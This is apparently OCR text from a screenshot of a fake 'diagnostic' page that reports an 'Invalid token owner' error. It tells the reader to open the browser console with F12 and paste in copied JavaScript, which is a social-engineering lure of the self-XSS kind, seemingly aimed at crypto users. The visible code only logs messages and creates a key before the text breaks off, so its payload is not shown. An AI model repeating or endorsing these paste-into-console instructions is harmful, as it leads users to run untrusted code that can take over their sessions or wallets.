
DIAGNOSTIC_CORE_V4.0
Identification of
Invalid token
owner
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vlit9xj
0n7k

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-wei
ght:bold;");

console.info("Target: Invalid token 
owner (Hash: 0x32b49277)");

setTimeout(async () => {

  const k = await crypto.subtle.gene
rateKey({name:"HMAC",hash:"SHA-51
2"},true,["sign"]);
